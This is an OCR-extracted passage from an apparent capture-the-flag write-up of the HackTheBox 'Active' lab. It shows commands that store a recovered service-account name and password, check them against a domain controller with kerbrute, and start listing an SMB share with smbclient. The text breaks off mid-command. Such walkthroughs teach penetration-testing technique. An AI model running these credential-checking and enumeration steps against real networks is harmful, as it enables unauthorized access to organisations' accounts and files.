
echo 'SVC_TGS' > users.txt

echo 'GPPstillStandingStrong2k18' > passwords.txt
Next, I checked if the credentials were valid using
kerbrute.py
.
kerbrute.py -users ./users.txt -passwords 
./passwords.txt -dc-ip 10.10.10.100 -domain 
active.htb
Amazing! I was able to confirm that the user / password combo are still
valid.
Domain Specific Enumeration Continued
Moving along, I continued my SMB enumeration by checking if I can
access the Users share now that I have credentials.
smbclient \\\\10.10.10.100\\Users -U 